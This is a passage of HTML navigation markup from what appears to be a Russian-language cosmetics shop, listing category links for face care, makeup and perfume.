                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/akne/">Акне</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/kuperoz/">Купероз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/pigmentatsiya/">Пигментация</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/antivozrastnoy/">Антивозрастной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/dlya-litsa-zashchita-ot-solntsa-zagar/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/termalnaya-voda/">Термальная вода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/dlya-vsekh-tipov-kozhi/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/kombinirovannaya/">Для комбинированной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/zhirnaya/">Для жирной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/sukhaya-i-chuvstvitelnaya/">Для сухой и чувствительной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/problemnaya/">Для проблемной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/uvyadayushchaya/">Для увядающей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/ampuly-i-kontsentraty/">Ампулы и концентраты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/kremy/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/maska/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/nochnye-maski/">Ночные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrogelevye-maski/">Гидрогелевые маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/alginatnaya-maska/">Альгинатные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/masla/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mitsellyarnye-vody/">Мицеллярные воды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/myla/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/patchi/">Патчи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/penki/">Пенки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/salfetki/">Салфетки и диски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sponzhi/">Спонжи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sprei/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/syvorotki/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/toniki/">Тоники</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/emulsii/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/essentsii/">Эссенции</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pudry-ochishchayushchie/">Пудры очищающие</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnyy-balzam/"> Гидрофильный бальзам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnoe-maslo/">Гидрофильное масло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mist/">Мист</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pedy/">Пэды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/stik/">Стик</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/flyuidy/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--active page-header__menu-item--parent narrow-podmenu">
                                    <a href="javascript:void(0)">Макияж</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/makiyazh/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Макияж                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="javascript:void(0);">Палетки</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/paletki/">Палетки</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a>Для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-litsa/">Для лица</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/litso/">Лицо</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/litso/">Лицо</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/tonalnaya-osnova/">Тональная основа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bb-krem/">bb крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/cc-krem/">CC крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kushon/">Кушон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/praymer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rassypchataya-pudra/">Рассыпчатая пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kompaktnaya-pudra/">Компактная пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rumyana/">Румяна</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/khaylayter/">Хайлайтер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bronzator/">Бронзатор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konsiler/">Консилер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektor/">Корректор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/fiksator-makiyazha/">Фиксатор макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konturing/">Контуринг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektory-i-konsilery-/">Корректоры и Консилеры </a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/skulptor/">Скульптор</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/glaza/">Глаза</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/glaza/">Глаза</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/praimer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/teni-dlya-glaz/">Тени для век</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/karandashi-dlya-glaz/">Карандаш для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/podvodka/">Подводка</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/tush-dlya-resnits/">Тушь для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/bleski-dlya-makiyazha/">Блески для макияжа</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/brovi/">Брови</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/brovi/">Брови</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/gel-dlya-brovey/">Гель для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/tush-dlya-brovey/">Тушь для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/karandash-dlya-brovey/">Карандаш для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/pomada-dlya-brovey/">Помада для бровей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/guby/">Губы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/guby/">Губы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/pomada-dlya-gub/">Помада</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/blesk-dlya-gub/">Блеск для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tsvetnoy-balzam-dlya-gub/">Цветной бальзам для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tint-dlya-gub/">Тинт для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/karandash-dlya-gub/">Карандаш для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/maslo-dlya-gub/">Масло для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/sponzhi-i-applikatory/">Спонжи и аппликаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/shchiptsy/">Щипцы для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/melochi-dlya-makiyazha/">Мелочи для макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/kosmetichki/">Косметички</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-litsa/">Кисть для лица</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-glaz/">Кисть для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-brovey/">Кисть для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/ochishchenie-i-khranenie/">Очищение и хранение</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/nogti/">Ногти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/nogti/">Ногти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/lak-dlya-nogtey/">Лак для ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-nogtyami/">Уход за ногтями</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-kutikuloy/">Уход за кутикулой</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/sredstva-dlya-snyatiya-laka/">Средства для снятия лака</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/bazy-i-topy/">Базы и топы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/dizayn-nogtey/">Дизайн ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/nabor-dlya-manikyura/">Набор для маникюра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/instrumenty-dlya-manikyura-i-pedikyura/">Инструменты для маникюра и педикюра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/parfyumeriya/">Парфюмерия</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/parfyumeriya/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Парфюмерия                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
